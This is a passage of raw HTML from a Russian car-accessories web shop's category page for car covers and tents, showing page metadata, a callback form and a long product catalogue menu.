

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avtofive.ru/aksessuary-ru/chehly-tenty/
body_size: 33256
content:

<!DOCTYPE html>
<html 
 lang="ru" dir="ltr">
<head>
<title>Аксессуары :: Чехлы-тенты - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары</title>

<base href="https://www.avtofive.ru/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />

<meta name="keywords" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" />
    
    
            <link rel="next" href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/page-2/" />
    


<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Аксессуары :: Чехлы-тенты - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары" />
<meta property="og:description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta property="og:url" content="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" />
    <meta property="og:image" content="https://www.avtofive.ru/images/detailed/35/zakazat-tent_na_avto_irkutsk.jpg" />

<meta name="google-site-verification" content="X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM" />
<meta name="yandex-verification" content="d64285f6c4161475" />


    <link href="https://www.avtofive.ru/images/logos/35/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.avtofive.ru/var/cache/misc/assets/design/themes/abt__unitheme2/css/standalone.2ef18325a82ce58dc0f48da745920db41764224616.css" />


</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container bp-tygh-main-container--padding" id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
    <div class="container-fluid  top-grid">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3  " >
                    <div class=" ty-float-left">
        
        <div class="ty-geo-maps__geolocation"
         data-ca-geo-map-location-is-location-detected="false"
         data-ca-geo-map-location-element="location_block"
         id="geo_maps_location_block_2111"
    >
        
        

    
    

<a id="opener_geo_maps_location_dialog_2111" class="cm-dialog-opener cm-dialog-auto-size ty-geo-maps__geolocation__opener" href="https://www.avtofive.ru/index.php?dispatch=geo_maps.customer_geolocation" data-ca-target-id="content_geo_maps_location_dialog_2111"  data-ca-dialog-title="Местоположение покупателя" rel="nofollow"><i class="ty-icon-location-arrow"></i><span class="ty-geo-maps__geolocation__opener-text">            <span data-ca-geo-map-location-element="location" class="ty-geo-maps__geolocation__location">Ульяновск</span>
        </span></a>

<div class="hidden" id="content_geo_maps_location_dialog_2111" title="Выберите ваш город">
    
</div>

    <!--geo_maps_location_block_2111--></div>

            </div>
            </div>

    
                                        
                
        <div class="span13 top-links-grid " >
                    <div class="top-languages ty-float-right">
        <div id="languages_42">
    
<!--languages_42--></div>

            </div><div class="top-currencies ty-float-right">
        <div id="currencies_2">

<!--currencies_2--></div>

            </div><div class="top-quick-links ty-float-right">
        
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_2114" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_2114" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/besplatnaya-dostavka/">Бесплатная доставка</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/legkiy-vozvrat/">Легкий возврат</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/bezopasnaya-oplata/">Безопасная оплата</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__pickup">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/index.php?dispatch=pickup.view">Пункты самовывоза</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__contacts">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kontakty/">Контакты</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-text-links__subitems">
                    <a class="ty-text-links__a" >Частые вопросы</a> 
                                            
    

    
        <ul  class="ty-text-links">
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/o-kompanii/">О компании</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kak-sdelat-zakaz/">Как сделать заказ</a> 
                                    </li>
                    </ul>

    
                                    </li>
                    </ul>

        </div>
    
            </div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-header clearfix">
    <div class="container-fluid  header-grid  advanced-header">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3 top-logo-grid " >
                    <div class="top-logo ">
        <div class="ty-logo-container">
    
            <a href="https://www.avtofive.ru/" title="">
        <img class="ty-pict  ty-logo-container__image cm-image" id="det_img_213491299"  src="https://www.avtofive.ru/images/logos/35/AvtoFive_Logo_2019_Small.png"  width="400" height="109" alt="" title=""/>


    
            </a>
    </div>

            </div>
            </div>

    
                                        
                
        <div class="span5 top-header-menu " >
                    <div class="top-search hidden-phone ">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div>


            </div>
            </div>

    
                                        
                
        <div class="span8 top-phones " >
                    <div class="hidden-phone ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">
<div class="ut2-social-links">
    <a  target="_blank" href="https://vk.com/avtofive73"><i class="ut2-icon-vk"></i></a>
    <a  target="_blank" href="https://www.instagram.com/avtofive.ru/"><i class="ut2-icon-instagram"></i></a>
    <a  target="_blank" href="https://wapp.click/79510933005/"><i class="ut2-icon-whatsapp"></i></a>
    <a  target="_blank" href="https://viber.click/79510933005/"><i class="ut2-icon-viber"></i></a>
    <a  target="_blank" href="https://tlgg.ru/AvtoFive/"><i class="ut2-icon-telegram"></i></a>
    
</div>
</div>
            </div><div class="top-phones-grid ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ut2-pn">
	<div class="ut2-pn__items">
		<a href="tel:+79510933005">8 (9510) 933-005</a>
	</div>
	<div class="ut2-pn__link">
		    




    
    

<a id="opener_call_request_2119" class="cm-dialog-opener cm-dialog-auto-size "  data-ca-target-id="content_call_request_2119"  data-ca-dialog-title="Заказать обратный звонок" rel="nofollow"><span >Заказать обратный звонок</span></a>

<div class="hidden" id="content_call_request_2119" title="Заказать обратный звонок">
        <div id="call_request_2119">

<form name="call_requests_form_main" id="form_call_request_2119" action="https://www.avtofive.ru/" method="post" class="cm-ajax cm-ajax-full-render cm-processing-personal-data" data-ca-processing-personal-data-without-click="true" >

<input type="hidden" name="result_ids" value="call_request_2119" />
<input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=215" />


<div class="ty-control-group">
    <label class="ty-control-group__title" for="call_data_call_request_2119_name">Ваше имя</label>
    <input id="call_data_call_request_2119_name" size="50" class="ty-input-text-full" type="text" name="call_data[name]" value="" />
</div>

<div class="ty-control-group">
    <label for="call_data_call_request_2119_phone" class="ty-control-group__title cm-mask-phone-label cm-required">Телефон</label>
    <input id="call_data_call_request_2119_phone" class="ty-input-text-full cm-mask-phone ty-inputmask-bdi" size="50" type="text" name="call_data[phone]" value="" data-enable-custom-mask="true" />
</div>


    <div class="ty-control-group">
        <label for="call_data_call_request_2119_convenient_time_from" class="ty-control-group__title">Удобное время</label>
        <bdi>
            <input id="call_data_call_request_2119_convenient_time_from" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_from]" value="" placeholder="09:00" /> -
            <input id="call_data_call_request_2119_convenient_time_to" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_to]" value="" placeholder="20:00" />
        </bdi>
    </div>






<div class="cm-block-add-subscribe">
</div>

<div class="buttons-container">
        
 
    <button  class="ty-btn__primary ty-btn__big cm-form-dialog-closer ty-btn ty-btn" type="submit" name="dispatch[call_requests.request]" ><span><span>Отправить</span></span></button>


</div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>

<!--call_request_2119--></div>


</div>
	</div>
</div></div>
            </div>
            </div>
</div>
    </div>
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span11 top-left-grid " >
                    <div class="row-fluid ">        <div class="span6 menu-grid " >
                    <div class="ty-dropdown-box   top-menu-grid-vetrtical">
        <div id="sw_dropdown_2120" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Каталог товаров</a>
                        

        </div>
        <div id="dropdown_2120" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div class="ut2-menu__inbox"><ul class="ty-menu__items cm-responsive-menu" style="min-height: 475px"><li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  ty-menu-item__products "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn "><span><bdi>Все товары</bdi></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_2552099756"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__submenu-link"><bdi>Авточехлы</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/" class="ty-menu__submenu-link"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/" class="ty-menu__submenu-link"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/" class="ty-menu__submenu-link"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/" class="ty-menu__submenu-link"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/" class="ty-menu__submenu-link"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__submenu-link"><bdi>Доп оборудование</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/" class="ty-menu__submenu-link"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/" class="ty-menu__submenu-link"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/" class="ty-menu__submenu-link"><bdi>Дефлекторы окон</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__submenu-link"><bdi>Аксессуары</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link"><bdi>Дворники, щётки стеклоочистителя</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link"><bdi>Домкраты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link"><bdi>Обложки для автодокументов</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link"><bdi>Провода прикуривания</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link"><bdi>Насосы</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__submenu-link"><bdi>Электроника</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/" class="ty-menu__submenu-link"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/kompressory/" class="ty-menu__submenu-link"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/invertory/" class="ty-menu__submenu-link"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/alkotestery/" class="ty-menu__submenu-link"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/pylesosy/" class="ty-menu__submenu-link"><bdi>Пылесосы</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtosvet/" class="ty-menu__submenu-link"><bdi>Автосвет</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-galogennye/" class="ty-menu__submenu-link"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/" class="ty-menu__submenu-link"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-ksenon/" class="ty-menu__submenu-link"><bdi>Лампы ксенон</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__submenu-link"><bdi>Автохимия</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link"><bdi>Антигель</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link"><bdi>Антидождь</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link"><bdi>Антизапотеватели</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link"><bdi>Герметики</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link"><bdi>Грунтовки</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/" class="ty-menu__submenu-link"><bdi>Инструменты</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link"><bdi>Биты вставки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link"><bdi>Бокорезы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link"><bdi>Гайковёрты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link"><bdi>Головки торцевые</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link"><bdi>Диагностическое оборудование</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__submenu-link"><bdi>Детские автокресла</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li>
</ul></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__apparel "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtosvet/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/alarm__alert__light__emergency-256.png" alt="" src="."><span><bdi>Автосвет</bdi><br><span class="exp-mwi-text">ДХО, ПТФ, светодиодные лампы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3806621124"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-galogennye/"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-ksenon/"><bdi>Лампы ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/bloki-rozzhiga/"><bdi>Блоки розжига</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/dnevnye-hodovye-ogni/"><bdi>Дневные ходовые огни</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/perehodniki-ksenon/"><bdi>Переходники ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/protivotumannye-fary/"><bdi>Противотуманные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/svetodiodnye-fary/"><bdi>Светодиодные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-24v/"><bdi>Лампы 24В</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__electronics "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Автохимия_x28c-d3.jpg" alt="" src="."><span><bdi>Автохимия</bdi><br><span class="exp-mwi-text">Шампуни, полироли, очистители</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1089490548"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link no-items"><bdi>Антигель</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link no-items"><bdi>Антидождь</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link no-items"><bdi>Антизапотеватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link no-items"><bdi>Герметики</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link no-items"><bdi>Грунтовки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/zhidkaya-rezina/" class="ty-menu__submenu-link no-items"><bdi>Жидкая резина</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/klei/" class="ty-menu__submenu-link no-items"><bdi>Клеи</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/lakokrasochnye-materialy/" class="ty-menu__submenu-link no-items"><bdi>Лакокрасочные материалы</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/" class="ty-menu__submenu-link"><bdi>Очистители</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-detaley/" class="ty-menu__submenu-link"><bdi>Очистители деталей</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-dlya-ruk/" class="ty-menu__submenu-link"><bdi>Очистители для рук</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-kuzova/" class="ty-menu__submenu-link"><bdi>Очистители кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-salona/" class="ty-menu__submenu-link"><bdi>Очистители салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-stekl-ru/" class="ty-menu__submenu-link"><bdi>Очистители стёкол</bdi></a></li>
